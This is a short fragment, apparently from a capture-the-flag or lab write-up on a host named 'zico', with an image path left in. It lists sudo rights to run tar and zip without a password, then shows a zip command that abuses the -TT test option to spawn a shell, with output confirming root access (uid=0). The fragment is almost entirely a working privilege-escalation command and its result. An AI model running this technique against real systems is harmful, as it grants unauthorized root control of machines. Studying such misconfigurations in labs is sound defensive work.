 (root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zip
zico@zico:~$ sudo zip 1.zip /etc/hosts -T -TT 'sh #'
adding: etc/hosts (deflated 35%)
# id
uid=0(root) gid=0(root) groups=0(root)
#